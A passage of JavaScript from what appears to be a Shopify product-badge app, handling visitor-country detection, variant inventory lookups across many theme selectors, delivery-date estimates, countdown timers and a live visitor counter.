Islands|MQ,Martinique|MR,Mauritania|MU,Mauritius|YT,Mayotte|MX,Mexico|FM,Micronesia|MD,Moldova|MC,Monaco|MN,Mongolia|ME,Montenegro|MS,Montserrat|MA,Morocco|MZ,Mozambique|MM,Myanmar|NA,Namibia|NR,Nauru|NP,Nepal|NL,Netherlands|NC,New Caledonia|NZ,New Zealand|NI,Nicaragua|NE,Niger|NG,Nigeria|NU,Niue|NF,Norfolk Island|MK,North Macedonia|MP, Northern Mariana Islands|NO,Norway|OM,Oman|PK,Pakistan|PW,Palau|PS,Palestine|PA,Panama|PG,Papua New Guinea|PY,Paraguay|PE,Peru|PH,Philippines|PN,Pitcairn|PL,Poland|PT,Portugal|PR,Puerto Rico|QA,Qatar|RE,Réunion|RO,Romania|RU,Russian Federation|RW,Rwanda|BL,Saint Barthélemy|SH,Saint Helena|KN,Saint Kitts and Nevis|LC,Saint Lucia|MF,Saint Martin (French part)|PM,Saint Pierre and Miquelon|VC,Saint Vincent and the Grenadines|WS,Samoa|SM,San Marino|ST,Sao Tome and Principe|SA,Saudi Arabia|SN,Senegal|RS,Serbia|SC,Seychelles|SL,Sierra Leone|SG,Singapore|SX,Sint Maarten (Dutch part)|SK,Slovakia|SI,Slovenia|SB,Solomon Islands|SO,Somalia|ZA,South Africa|GS,South Georgia and the South Sandwich Islands|SS,South Sudan|ES,Spain|LK,Sri Lanka|SD,Sudan|SR,Suriname|SJ,Svalbard and Jan Mayen|SE,Sweden|CH,Switzerland|SY,Syrian Arab Republic|TW,Taiwan|TJ,Tajikistan|TZ,Tanzania|TH,Thailand|TL,Timor-Leste|TG,Togo|TK,Tokelau|TO,Tonga|TT,Trinidad and Tobago|TN,Tunisia|TR,Turkey|TM,Turkmenistan|TC,Turks and Caicos Islands|TV,Tuvalu|UG,Uganda|UA,Ukraine|AE,United Arab Emirates|GB,United Kingdom|US,United States|UM,United States Minor Outlying Islands|UY,Uruguay|UZ,Uzbekistan|VU,Vanuatu|VE,Venezuela|VN,Viet Nam|VG,Virgin Islands|VI,Virgin Islands|WF,Wallis and Futuna|EH,Western Sahara|YE,Yemen|ZM,Zambia|ZW,Zimbabwe";
                var countries = country_data.split("|");
                for (var i = 0; i < countries.length; i++) {
                var country = countries[i].split(",");
                var countryCodedata = country[0];
                var Visitorcountry = country[1];
                if(countryCode== countryCodedata)
                {
                   var VisitorCountryName=Visitorcountry;
                }
                }
                var visitorclass = document.getElementsByClassName('primebVisitorCountry');
                    for (var i = 0; i < visitorclass.length; i++) {
                    var issetvisitorcountryrule = visitorclass[i].getAttribute('visitorcountryrule');  
                    var secondChild = visitorclass[i].querySelector('div:nth-child(1)');
                    var thirdChild = secondChild.querySelector('div:nth-child(1)'); 
                    if( issetvisitorcountryrule == '1'){
                    var elements = document.querySelectorAll('.primebVisitorCountryName');
                    elements.forEach(function(element) {
                    element.textContent = VisitorCountryName;
                    });
                    }
                    } 
            }

        function checkprimebjquery() {
            if (window.jQuery) {
                //checkVariantInventory("","first");

                    if(userid==9711)
                    {
                        var productTitle = "";
                        var decodedTitle = productTitle.replace(/&quot;/g, '"');
                        checkVariantInventory(decodedTitle,"first");
                    }
                    else
                    {
                        checkVariantInventory("","first");
                    }


                $(document).on("click", ".variants-ui__option-value-name", function() {
                    var optionMap = [];
                    if(optionMap.length == 0){
                        setTimeout(function(){ 
                            optionMap = $('.variants-ui__option-values').attr("data-variant-option-chosen-value");
                            checkVariantInventory(optionMap,"first");
                        }, 100);
                    }
                });

                $(document).on("click", ".swatch-selector", function () {

                    var dataArray = [];
                    $(".swatch-selector.swatch-selected").each(function () {
                    var dataValue = $(this).attr("data-value"); 
                    if (dataValue) { 
                    dataArray.push(dataValue);
                    }
                    });
                    var selectedValues = dataArray.slice(0, 2);
                    checkVariantInventory(selectedValues );
                });

                $(document).on("click", ".t4s-swatch__list", function () {
                    var optionMap = [];
                    if (optionMap.length === 0) {
                    $(".t4s-dropdown__content").each(function (key) {
                    const selectedElement = $(this).find(".t4s-swatch__item.is--selected");

                    if (selectedElement.length > 0) {
                    optionMap.push(selectedElement.data("value"));
                    } else {
                    console.log(`No selected item found in dropdown ${key}`);
                    }
                    });
                    checkVariantInventory(optionMap);
                    }
                });

                $(document).on("click", ".swatches .swatch-button", function () {

                    var selectedValues = [];

                    // Loop through each swatch group and get the selected value
                    $(".swatches .swatch-single").each(function () {
                        var groupName = $(this).find(".swatch-option-name").text().trim(); // Get the swatch group name (e.g., Colore, Taglia)
                        var selectedButton = $(this).find(".swatch-button.swatch-selected"); // Get the selected button within this group

                        if (selectedButton.length > 0) {
                            selectedValues.push(selectedButton.data("value"));

                        }

                    });

                    checkVariantInventory(selectedValues);

                });


                $(document).on("change", ".select2-hidden-accessible", function() {
                    var optionMap = [];
                    if(optionMap.length == 0){
                        $(".select2-hidden-accessible").each(function(key) {
                            optionMap[key] = $(this).val();
                        });
                        checkVariantInventory(optionMap);
                    }
                });
                $('select[name="option1"]').on('change', function(){  
                var optionMap = [];     
                optionMap[0] = $(this).val();
                checkVariantInventory(optionMap);

                });

                  $(document).on("click", ".bls__color-dropdown", function() {
                    var optionMap = [];
                    if(optionMap.length == 0){
                        $("span.bls__color-dropdown-value").each(function(key) {
                            optionMap[key] = $(this).text();
                        });
                        checkVariantInventory(optionMap);
                    }
                });


                $(document).on("change", ".single-option-selector", function() {
                    var optionMap = [];
                    if(optionMap.length == 0){
                        $(".single-option-selector").each(function(key) {
                            optionMap[key] = encodeURIComponent($(this).val());
                        });
                        checkVariantInventory(optionMap);
                    }
                });

                $(document).on("change", ".ProductForm__Option select", function() {
                    var optionMap = [];
                    if(optionMap.length == 0){
                        $(".ProductForm__Option select").each(function(key) {
                            optionMap[key] = $(this).val();
                        });
                        checkVariantInventory(optionMap);
                    }
                });

                $(document).on("click", ".tt-options-swatch li", function() {
                    var optionMap = [];
                    if(optionMap.length == 0){
                        $(".tt-options-swatch li").each(function(key) {
                            optionMap[key] = $(this).val();
                        });
                        checkVariantInventory(optionMap);
                    }
                });

                $(document).on("click", ".swatch-element", function() {
                    var optionMap = [];
                    if(optionMap.length == 0){
                        $(".swatch-element").each(function(key) {
                            optionMap[key] = $(this).val();
                        });
                        checkVariantInventory(optionMap);
                    }
                });

                $(document).on("change", ".form__input--select", function() {
                    var optionMap = [];
                    if(optionMap.length == 0){
                        $(".form__input--select").each(function(key) {
                            optionMap[key] = $(this).val();
                        });
                        checkVariantInventory(optionMap);
                    }
                });

                 $(document).on("change", ".product-form__input select", function() {
                    var optionMap = [];
                    if(optionMap.length == 0){
                        $(".product-form__input select").each(function(key) {
                            optionMap[key] = $(this).val();
                        });
                        checkVariantInventory(optionMap);
                    }
                });

                $(document).on("click", ".vario-variant", function() {
                var dataArray = new Array();
                $('.vario-variants .sv_active').each(function(){
                var dataValue = $(this).data('value');
                dataArray.push(dataValue);

                });
                setTimeout(function() { 
                checkVariantInventory(dataArray);
                }, 2000);
                });     
                $(document).on("change", ".sgl-opt-selector-product-template", function() {
                    var optionMap = [];
                    if(optionMap.length == 0){
                        $(".sgl-opt-selector-product-template").each(function(key) {
                            optionMap[key] = $(this).val();
                        });
                        checkVariantInventory(optionMap);
                    }
                });

                $(document).on("click", ".tt-options-swatch li", function() {
                    var optionMap = [];
                    if(optionMap.length == 0){
                        $(".tt-options-swatch li").each(function(key) {
                            optionMap[key] = $(this).val();
                        });
                        checkVariantInventory(optionMap);
                    }
                });

                $(document).on("change", ".product-option-value-item", function() {
                    var optionMap = [];
                    if(optionMap.length == 0){
                        $(".product-option-value-item").each(function(key) {
                            optionMap[key] = $(this).val();
                        });
                        checkVariantInventory(optionMap);
                    }
                });

                $(document).on("click", ".clickyboxes a", function() {
                    var optionMap = [];
                    if(optionMap.length == 0){
                        $(".clickyboxes a").each(function(key) {
                            optionMap[key] = $(this).val();
                        });
                        checkVariantInventory(optionMap);
                    }
                });

                $(document).on("change", "[data-product-options-container] .form-field-input", function() {
                    var optionMap = [];
                    if(optionMap.length == 0){
                        $("[data-product-options-container] .form-field-input").each(function(key) {
                            optionMap[key] = $(this).val();
                        });
                        checkVariantInventory(optionMap);
                    }
                });

                $(document).on("change", "#data-product-option-0", function() {
                    var optionMap = [];
                    if(optionMap.length == 0){
                        $("#data-product-option-0").each(function(key) {
                            optionMap[key] = $(this).val();
                        });
                        checkVariantInventory(optionMap);
                    }
                });

                $(document).on("click", ".product-options__section .active", function() {
                    var optionMap = [];
                    if(optionMap.length == 0){
                        $(".product-options__section .active").each(function(key) {
                            optionMap[key] = $(this).val();
                        });
                        checkVariantInventory(optionMap);
                    }
                });

                $(document).on("click", ".product-options__value", function() {
                    var optionMap = [];
                    if(optionMap.length == 0){
                        $(".product-options__value").each(function(key) {
                            optionMap[key] = $(this).val();
                        });
                        checkVariantInventory(optionMap);
                    }
                });

                $(document).on("click", ".variant-input", function() {
                    var optionMap = [];
                    if(optionMap.length == 0){
                        $(".variant-input").each(function(key) {
                            optionMap[key] = $(this).val();
                        });
                        checkVariantInventory(optionMap);
                    }
                });

                if(userid == 2662)
                {
                    $(document).on("click", ".block-swatch input", function() {
                    var optionMap = [];
                    if(optionMap.length == 0){
                    $(".block-swatch input[type=radio]:checked").each(function(key) {
                        optionMap[key] = $(this).val();
                    });
                    checkVariantInventory(optionMap);
                    }
                });

                }else{

                    $(document).on("click", ".product-form__single-selector", function() {
                    var optionMap = [];
                    if(optionMap.length == 0){
                        $(".product-form__single-selector input[type=radio]:checked").each(function(key) {
                            optionMap[key] = $(this).val();
                        });
                        checkVariantInventory(optionMap);
                    }
                });

            }

                $(document).on("change", ".product-form__single-selector", function() {
                    var optionMap = [];
                    if(optionMap.length == 0){
                        $(".product-form__single-selector").each(function(key) {
                            optionMap[key] = $(this).val();
                        });
                        checkVariantInventory(optionMap);
                    }
                });

                $(document).on("click", ".gt_swatches--select.gf_active", function() {
                    var optionMap = [];
                    if(optionMap.length == 0){
                        $(".gt_swatches--select.gf_active").each(function(key) {
                            optionMap[key] = $(this).val();
                        });
                        checkVariantInventory(optionMap);
                    }
                });

                $(document).on("click", ".nt-swatch", function() {
                    var optionMap = [];
                    if(optionMap.length == 0){
                        $(".nt-swatch").each(function(key) {
                            optionMap[key] = $(this).val();
                        });
                        checkVariantInventory(optionMap);
                    }
                });

                $(document).on("change", ".disclosure--input", function() {
                    var optionMap = [];
                    if(optionMap.length == 0){
                        $(".disclosure--input").each(function(key) {
                            optionMap[key] = $(this).val();
                        });
                        checkVariantInventory(optionMap);
                    }
                });


                $(document).on("click", ".options-selection__option-value", function() {
                    var optionMap = [];
                    if(optionMap.length == 0){
                        $(".options-selection__option-value input[type=radio]:checked").each(function(key) {
                            optionMap[key] = $(this).val();
                        });
                        checkVariantInventory(optionMap);
                    }
                });


                $(document).on("change", ".form-field-select-wrapper select", function() {
                var optionMap = [];
                    if(optionMap.length == 0){
                        $(".form-field-select-wrapper select").each(function(key) {
                        optionMap[key] = $(this).find("option:selected").val();
                        });

                        $(".option-swatch-value").each(function() {
                        var swatchValue =  $(this).text();
                        optionMap.push(swatchValue);
                        optionMap = optionMap.filter(function(value) {
                        return value !== '1';
                        });
                        });
                    checkVariantInventory(optionMap);
                    }
                });

                $(document).on("click", ".option-value-input", function() {
                var optionMap = [];
                    if(optionMap.length == 0){
                    $(".option-value-input input[type=radio]:checked").each(function(key) {
                    optionMap[key] = $(this).val();
                    });
                    checkVariantInventory(optionMap);
                    }
                });

                $(document).on("click", ".variant-input-wrap", function() {
                    var optionMap = [];
                    if(optionMap.length == 0){
                        setTimeout(function() {
                        $(".variant-input-wrap input[type=radio]:checked").each(function(key) {
                        optionMap[key] = $(this).val();
                        }, 600);
                        });
                        setTimeout(function() { 
                        checkVariantInventory(optionMap);
                        }, 600);

                    }
                });

                $(document).on("click", ".option-selector__btns input", function() {
                    var optionMap = [];
                    if(optionMap.length == 0){
                    $(".option-selector__btns input[type=radio]:checked").each(function(key) {
                        optionMap[key] = $(this).val();
                    });
                    checkVariantInventory(optionMap);
                    }
                });

                if(userid == 9630)
                {
                    $('.product-form__input input').on('click', function(){  
                    var optionMap = [];     
                    optionMap[0] = $(this).val();
                    checkVariantInventory(optionMap);
                    });
                }
                else
                {

                    $(document).on("click", ".product-form__input input", function() {
                    var optionMap = [];
                        if(optionMap.length == 0){
                        $(".product-form__input input[type=radio]:checked").each(function(key) {
                        optionMap[key] = $(this).val();
                        }); 
                        checkVariantInventory(optionMap);
                        }
                    });
                }


                $(document).on("click", ".options-selection__input-select-wrapper select", function() {
                    var optionMap = [];
                    if(optionMap.length == 0){
                        $(".options-selection__input-select-wrapper select").each(function(key) {
                            optionMap[key] = $(this).val();
                        });
                        checkVariantInventory(optionMap);
                    }
                });

                $(document).on("click", ".swatch-container input", function() {
                    var optionMap = [];
                    if(optionMap.length == 0){
                        $(".swatch-container input[type=radio]:checked").each(function(key) {
                        optionMap[key] = $(this).val();
                        });
                        checkVariantInventory(optionMap);
                    }
                });

            }else{
                setTimeout(function() { checkprimebjquery() }, 2000);
            }
        }


        // document.addEventListener('DOMContentLoaded', (event) => {
        //     primebCountdownTimer();
        //     resizeFunction();
        //     document.getElementById("prime-modal-close").onclick = function() {mymodalprimeb()};
        //     window.onclick = function(event) {
        //         if (event.target.classList[1] == 'prime-modal-open') {
        //             mymodalprimeb();
        //         }
        //     }
        // });

        window.addEventListener('load', (event) => {
            primebCountdownTimer();
                  //getCountryCode(); 
            if(planid > 2)
            {
                setTimeout(function(){ 
                getCountryCode();
                },1000);
            }
            document.getElementById("prime-modal-close").onclick = function() {mymodalprimeb()};
            window.onclick = function(event) {
                if (event.target.classList[1] == 'prime-modal-open') {
                    mymodalprimeb();
                }
            }
        });

    // Function to be invoked when the element becomes visible
            function handleVisibleElement(entries, observer) {
            entries.forEach((entry) => {
            if (entry.isIntersecting) {
            // Element is visible, perform desired actions here
            // Call your function here
            primebCountdownTimer();
            //getCountryCode();
            if(planid > 2)
            { 
            setTimeout(function(){ 
            getCountryCode();
            },1000);
            }
            // Stop observing the target element
            observer.unobserve(entry.target);
            }
            });
            }

            // Target element with the class 'product-recommendations'
            const targetElement = document.querySelector('.product-recommendations');      

            if(targetElement)
                {
                // Create a new Intersection Observer instance
                const observer = new IntersectionObserver(
                (entries) => {
                // Use a debounce function to limit the number of function invocations
                debounce(handleVisibleElement, 100)(entries, observer);
                },
                {
                root: null, // Viewport
                threshold: 0.5, // 50% of the element must be visible to trigger the callback
                }
                );
            observer.observe(targetElement);
            }

            // Debounce function to limit the rate of function invocations
            function debounce(func, delay) {
            let timeoutId;
            return function (...args) {
            clearTimeout(timeoutId);
            timeoutId = setTimeout(() => {
            func.apply(this, args);
            }, delay);
            };
            }


        function expdeliverydate(value,count) {
            var weekdays = '6,0';
            var dateformatselected = 'dddd, MMMM D';
            var datelang = 'en';
            var primebTextdate = document.getElementsByClassName('primebText');
            var realvalue = value;
            var pos = realvalue.indexOf("[[today");
            var pos2 = realvalue.indexOf("]]");
            var startres = realvalue.slice(pos+8, pos2);
            realvalue = realvalue.replace("[[today,", "" );
            realvalue = realvalue.replace("]]", "" );
            var pos3 = realvalue.indexOf("[[today");
            var pos4 = realvalue.indexOf("]]");
            var endres = realvalue.slice(pos3+8, pos4);
            realvalue = realvalue.replace("[[today,", "" );
            realvalue = realvalue.replace("]]", "" );
            var getlang = startres.split(",");
            var wrongdays = weekdays.split(",");
            // var days = {sun:0,mon:1,tue:2,wed:3,thu:4,fri:5,sat:6};
            var startDate = new Date(new Date().getTime()+(parseInt(startres)*24*60*60*1000));
            var today = new Date(new Date().getTime());
            var firstinc=0;
            while (today <= startDate) {
                var getday = String(today.getDay());
                if(wrongdays.indexOf(getday) != -1){
                startDate.setDate(startDate.getDate() + 1);
                firstinc++;
                }
                today.setDate(today.getDate() + 1);
            }
            var setlang = 'en';
            if(getlang.length > 1){
                setlang = getlang[1];
            }
            moment.locale(setlang);
            value = value.replace("[[today,"+startres+"]]", moment(startDate).locale(setlang).format(dateformatselected));
            // value = value.replace("[[today,"+startres+"]]", moment(startDate).format(dateformatselected));

            var extradays = firstinc+parseInt(endres);
            var endDate = new Date(new Date().getTime()+(extradays*24*60*60*1000));
            var todayend = startDate;
            var secinc=0;
            while (todayend <= endDate) {
                var getday = String(todayend.getDay());
                if(wrongdays.indexOf(getday) != -1){
                endDate.setDate(endDate.getDate() + 1);
                secinc++;
                }
                todayend.setDate(todayend.getDate() + 1);
            }
            value = value.replace("[[today,"+endres+"]]", moment(endDate).locale(setlang).format(dateformatselected));
            // value = value.replace("[[today,"+endres+"]]", moment(endDate).format(dateformatselected));
            primebTextdate[count].innerHTML = value;
              var getchild = primebTextdate[count].getElementsByClassName('prime-counter');
            if(getchild[0]){
                getchild[0].classList.remove("prime-counter");
            }
        }


        function checkVariantInventory(optionMap,myfirstone='') {
            resizeFunction(); 
            var productname = '';  
            var variantproductid = '';   
            var mydomclass = document.getElementsByClassName('primebVariantInventory');   
            if(mydomclass.length > 0){
                if(optionMap.length > 0){  
                    var realval = '';
                    if(myfirstone == "first"){
                        realval = optionMap;
                    }else{
                        for(var i = 0; i < optionMap.length; i++){
                            var spaces = ' / ';
                            if(i == 0){
                                spaces = '';
                            }
                            realval += spaces+optionMap[i];
                        }
                    }

                    var primeBadgesAll = document.getElementsByClassName('primeBadges');
                    for (var i = 0; i < primeBadgesAll.length; i++) {
                        var primebOuterClass = primeBadgesAll[i].getAttribute('data-primebOuterClass');
                        var primebOuterStyle = primeBadgesAll[i].getAttribute('data-primebOuterStyle');
                        var primebInnerClass = primeBadgesAll[i].getAttribute('data-primebInnerClass');
                        var primebInnerStyle = primeBadgesAll[i].getAttribute('data-primebInnerStyle');
                        var primebGroup = primeBadgesAll[i].getAttribute('data-primebGroup');
                        var primebProductId = primeBadgesAll[i].getAttribute('data-primeproductsid');
                        var primebMaxDisplayBadge=parseInt(primeBadgesAll[i].getAttribute('data-primebMaxDisplayBadge'));
                        if(primebProductId == variantproductid){
                            hitprimebpage(productname,variantproductid,primebOuterClass,primebOuterStyle,primebInnerClass,primebInnerStyle,primebGroup,primebMaxDisplayBadge,realval)
                        }
                    }
                }
            }
            if(planid > 2)
            {
            setTimeout(function(){ 
            getCountryCode();
            },1000);
            }
        }


        function hitprimebpage(productname,variantproductid,primebOuterClass,primebOuterStyle,primebInnerClass,primebInnerStyle,primebGroup,primebMaxDisplayBadge,realval) {
            var result = Math.random().toString(36).substring(2,7);
            if(primebGroup == 1){
                var urlhit = productname+'/?view=primebvariant&sort_by='+result+'&outerclass=='+primebOuterClass+'&outerstyle=='+primebOuterStyle+'&innerclass=='+primebInnerClass+'&innerstyle=='+primebInnerStyle+'&group==1&primebMaxDisplayBadge=='+primebMaxDisplayBadge+'&page=='+realval;
            }else if(primebGroup == 2){
                var urlhit = productname+'/?view=primebvarianttwo&sort_by='+result+'&outerclass=='+primebOuterClass+'&outerstyle=='+primebOuterStyle+'&innerclass=='+primebInnerClass+'&innerstyle=='+primebInnerStyle+'&group==2&primebMaxDisplayBadge=='+primebMaxDisplayBadge+'&page=='+realval;
            }else{
                var urlhit = productname+'/?view=primebvariantthree&sort_by='+result+'&outerclass=='+primebOuterClass+'&outerstyle=='+primebOuterStyle+'&innerclass=='+primebInnerClass+'&innerstyle=='+primebInnerStyle+'&group==3&primebMaxDisplayBadge=='+primebMaxDisplayBadge+'&page=='+realval;
            }
            var xhr = new XMLHttpRequest();
            xhr.open("GET", urlhit, true);
            xhr.onreadystatechange  = function() {
                if (this.readyState === XMLHttpRequest.DONE) {
                    if (this.status === 200) {
                        if(this.responseText == 0){
                            $('.outerprimeb'+variantproductid+'-'+primebGroup+' .primebText .primebVariantInventory').html("0");
                            $('.outerprimeb'+variantproductid+'-'+primebGroup+' .prime-counter').removeClass("prime-counter");
                            $('.outerprimeb'+variantproductid+'-'+primebGroup+' .hidevariant').remove();
                        }else{
                            $('.outerprimeb'+variantproductid+'-'+primebGroup).replaceWith( this.responseText );
                            $('.outerprimeb'+variantproductid+'-'+primebGroup+' .prime-counter').removeClass("prime-counter");
                            var countryclassprimeb = document.getElementsByClassName('primebCountry');
                            for (var i = 0; i < countryclassprimeb.length; i++) {
                                var counrtylist = countryclassprimeb[i].getAttribute('data-countryselected');
                                var position = counrtylist.search(primebcountryName);
                                if(position < 0){ 
                                    countryclassprimeb[i].style.cssText = 'display:none !important';
                                }else{
                                    countryclassprimeb[i].style.display= 'block';
                                }
                            }
                            // primebcountryName = '';
                            setTimeout(function(){ 
                                primebCountdownTimer();
                            }, 500); 
                        }
                    } else {
                        console.log('failed variant req');
                    }
                }
            };
            xhr.send();

        }

        function primebCountdownTimer() {

            screensizeFunction();

            setTimeout(function(){ 
                var primebText = document.getElementsByClassName('primebText');
                if(primebText[0]){
                    for (var i = 0; i < primebText.length; i++) {
                        var value = primebText[i].innerHTML;
                        if( value.indexOf("[[today") != -1  ){
                            expdeliverydate(value,i);
                        }
                    }
                }

                var primebText = document.getElementsByClassName('primebText');
                if(primebText[0]){
                    for (var i = 0; i < primebText.length; i++) {
                        var value = primebText[i].innerHTML;
                        if( value.indexOf("CountdownTimer:") != -1  ){
                            var metaval= primebText[i].getAttribute('data-timerval');
                            myTimerprime2(value,i,metaval);
                        }
                    }
                }

                var getpage = 'collection';
                var primebText2 = document.getElementsByClassName('primebText primebVariantInventory');
                if(primebText2[0]){
                    if(getpage == 'collection'){
                        for (var i = 0; i < primebText2.length; i++) {
                            var oldloop = primebText2[i].parentElement;
                            var newloop = oldloop.parentElement;
                            var newloop2 = newloop.parentElement;
                            newloop2.remove();
                        }
                    }
                }

            }, 1000); 
            if(userid == 8824)
            {
            removebadge();
            }

            setTimeout(function(){     
                    var primeinstances2 = tippy('[data-tippy-content]');


                var primebsku = '';
                var skuclass = document.getElementsByClassName('primebsku');
                if(primebsku == 0){
                    for (var i = 0; i < skuclass.length; i++) {
                        if(skuclass[i].dataset.sku == 0){
                            var parentsku = skuclass[i].parentElement;
                            var parent2sku = parentsku.parentElement;
                            parent2sku.style.cssText = 'display:none !important';
                        }
                    }
                }
            }, 1000);

            if(planid > 2)
            {

               if(countryprimeb == 'primebadgecountry'){
                countryprimeb = 'newprimebadgecountry';
                var countrycount = document.getElementsByClassName('primebCountry');
                if (thaliacustomercountry == '') {
                thaliaCustomerCookie();
                thaliacustomercountry = thaliaGetCookie("thaliacustomercountry");
                var mycountryprimeb = thaliacustomercountry;
                } else {
                var mycountryprimeb = thaliacustomercountry;
                }
                if (countrycount.length > 0) {
                            var countryclassprimeb = document.getElementsByClassName('primebCountry');
                            for (var i = 0; i < countryclassprimeb.length; i++) {
                                var primebcounrtylist = countryclassprimeb[i].getAttribute('data-countryselected');
                                var position = primebcounrtylist.search(mycountryprimeb);
                                primebcountryName = mycountryprimeb;
                                if(position < 0){ 
                                    countryclassprimeb[i].style.cssText = 'display:none !important';
                                }else{
                                    countryclassprimeb[i].style.display= 'block';
                                    countryclassprimeb[i].setAttribute('countryrule', '1');

                                    if (countryclassprimeb[i].classList.contains('primebScreenSize')) {
                                        var screenlist = countryclassprimeb[i].getAttribute('data-screensizeselected');
                                        var screensizeArray = screenlist.split(",");
                                        var smdevice = window.matchMedia( "screen and (max-width: 767.98px)" );
                                        var mddevice = window.matchMedia( "screen and (min-width: 768px) and (max-width: 991.98px)" );
                                        var lgdevice = window.matchMedia( "screen and (min-width: 992px) and (max-width: 1199.98px)" );
                                        var xldevice = window.matchMedia( "(min-width: 1200px)" );

                                        if (smdevice.matches ){
                                            if(screensizeArray[0] == '1'){
                                                // countryclass[i].style.display= 'block';
                                            }else{
                                                countryclassprimeb[i].style.setProperty("display", "none", "important");
                                            }
                                        }else if( mddevice.matches){
                                            if(screensizeArray[1] == '1'){
                                                // countryclass[i].style.display= 'block';
                                            }else{
                                                countryclassprimeb[i].style.setProperty("display", "none", "important");
                                            }
                                        }else if(lgdevice.matches){
                                            if(screensizeArray[2] == '1'){
                                                // countryclass[i].style.display= 'block';
                                            }else{
                                                countryclassprimeb[i].style.setProperty("display", "none", "important");
                                            }
                                        }else{
                                            if(screensizeArray[3] == '1'){
                                                // countryclass[i].style.display= 'block';
                                            }else{
                                                countryclassprimeb[i].style.setProperty("display", "none", "important");
                                            }
                                        }

                                    }

                                }
                            }
                            if(userid == 8824)
                            {
                            removebadge();
                            }
                        }
                    };
            }




            var mypage = 'collection';
            var myproductid = '';
            for (var i = 0; i < 6; i++) {
                setTimeout(function(){ 
                    primesetlivevisit(mypage,myproductid);
                }, 500); 
            }
        }

        function primesetlivevisit(mypage,myproductid) {
            setTimeout(function(){ 
                var settimelive = '2';
                var setvisitlimit = '2';
                var d = new Date();
                var time = setcookietimestamp(settimelive);
                var mytime = '';
                if(settimelive < 5){
                    mytime = (time * 60 );
                }else if(settimelive > 4 && settimelive < 8){
                    mytime =(time * 60 * 60 );
                }else if(settimelive > 7){
                    mytime = (time * 24 * 60 * 60 );
                }

                var primeloop2 = document.getElementsByClassName('primebloop');
                for (var i = 0; i < primeloop2.length; i++) {
                    var smallloop2 = primeloop2[i].parentElement;
                    var parentloop2 = smallloop2.getAttribute('data-primeproductid');
                    var myuser = getCookieprime("primevisits"+parentloop2);
                    if (myuser != "") {
                        myhttpreq(parentloop2,0,mytime,setvisitlimit);
                    } else {
                        myhttpreq(parentloop2,1,mytime,setvisitlimit);
                        setCookieprime("primevisits"+parentloop2, 'setprimevisits', settimelive);
                    }
                }

                var primeloop = document.getElementsByClassName('primebloop');
                for (var i = 0; i < primeloop.length; i++) {
                    if(mypage == 'product'){
                        var smallloop = primeloop[i].parentElement;
                        var parentloop = smallloop.getAttribute('data-primeproductid');
                        if(parentloop == myproductid){
                            primeloop[i].classList.add("primevisitsb"+parentloop);
                        }else{
                            var removeloop = primeloop[i].parentElement;
                            var removeloop2 = removeloop.parentElement;
                            var removeloop3 = removeloop2.parentElement;
                            removeloop3.style.visibility = 'hidden';
                            primeloop[i].classList.remove("primebloop");
                        }
                    }else{
                      var oldloop = primeloop[i].parentElement;
                      var newloop = oldloop.parentElement;
                      var newloop2 = newloop.parentElement;
                      newloop2.style.visibility = 'hidden';
                      primeloop[i].classList.remove("primebloop");
                      newloop2.remove();
                    }
                }

            }, 1000);
        }

        function myhttpreq(lastid,mynew,gettime,setvisitlimit) {
            var xhttp = new XMLHttpRequest();
            xhttp.onreadystatechange = function() {
                if (this.readyState == 4 && this.status == 200) {
                    var pageliveview = JSON.parse(this.responseText);
                    var primevisits = document.getElementsByClassName("primevisitsb"+lastid);
                    for (var i = 0; i < primevisits.length; i++) {
                        if(setvisitlimit < pageliveview.pageviews){
                            primevisits[i].innerHTML = pageliveview.pageviews;
                            var removeloop = primevisits[i].parentElement;
                            var removeloop2 = removeloop.parentElement;
                            var removeloop3 = removeloop2.parentElement;
                            removeloop3.style.visibility = 'visible';
                        }else{
                            var removeloop = primevisits[i].parentElement;
                            var removeloop2 = removeloop.parentElement;
                            var removeloop3 = removeloop2.parentElement;
                            removeloop3.style.visibility = 'hidden';
                            primevisits[i].classList.remove("primebloop");
                            if(userid == 8824)
                            {
                            removebadge();
                            }
                        }

                    }
                }
            };
            xhttp.open("GET","https://visitcounterstaging.thalia-apps.com/?shopifyid="+lastid+"&new="+mynew+"&time="+gettime, true);
            xhttp.send();
        }

        function mymodalprimeb() {
          var target = document.getElementById("prime-modal-window");
          var parenttarget = target.parentElement;
          if (parenttarget.classList.contains('prime-modal-open')) {
            parenttarget.classList.remove('prime-modal-open');
            document.getElementById('prime-modal-content').innerHTML = '';
          }
        }

        if(userid == 9397){
            document.addEventListener('resize', function() {
            resizeFunction();
        });

        }else{
            window.addEventListener('resize', resizeFunction);

        }


        let lastUrl = location.href; 
        new MutationObserver(() => {
        const url = location.href;
        if (url !== lastUrl) {
        lastUrl = url;
        resizeFunction();
        }
        }).observe(document, {subtree: true, childList: true});

        if(userid == 3973)
        {
        $( window ).on( "load", function() {
        setTimeout(function(){     
            resizeFunction(); 
            }, 3000);
        });
        }
        else{
        window.addEventListener('load', resizeFunction);

        }

          function removebadge() {
             var primeb = document.getElementsByClassName('primebDesktop');
            if(primeb[0]){
              var remove_div1 = document.getElementsByClassName('primeBadges');
              remove_div1[0].style.display= 'block';
            } else {
                var remove_div1 = document.getElementsByClassName('primeBadges');
                if(remove_div1[0]){
                  remove_div1[0].style.cssText = 'display:none !important';
                  // remove_div1[0].parentNode.removeChild(remove_div1[0]);
                }
            }

        } 


        window.addEventListener('resize', screensizeFunction);

        function resizeFunction() { 
            var fontadjust = document.getElementsByClassName('prime-font-adjust');
            var heightadjust = document.getElementsByClassName('prime-height-adjust');
            var xsdevice = window.matchMedia( "(max-width: 575.98px)" );
            var smdevice = window.matchMedia( "(max-width: 767.98px)" );
            var mddevice = window.matchMedia( "(max-width: 991.98px)" );
            var lgdevice = window.matchMedia( "(max-width: 1199.98px)" );
            var xldevice = window.matchMedia( "(min-width: 1200px)" );
            for (var i = 0; i < fontadjust.length; i++) {
                var mobilesize = '';
                var tabletsize = '';
                mobilesize = fontadjust[i].getAttribute('data-mobilesize');
                tabletsize = fontadjust[i].getAttribute('data-tabletsize');
                fontadjust[i].style.fontSize = 'inherit';
                if (xsdevice.matches || smdevice.matches ){
                    if(mobilesize > 0){

                        if(userid == 9397)
                        {
                            setTimeout(function(){
                            fontadjust[i].style.fontSize = mobilesize+'px';
                            },2000);


                        }else{
                            fontadjust[i].style.fontSize = mobilesize+'px';                     

                        }
                        //fontadjust[i].style.fontSize = mobilesize+'px';
                    }
                }else if(mddevice.matches){
                    if(tabletsize > 0){
                        if(userid == 9397)
                        {
                            setTimeout(function(){
                            fontadjust[i].style.fontSize = tabletsize+'px';
                            },2000);

                        }else
                        {
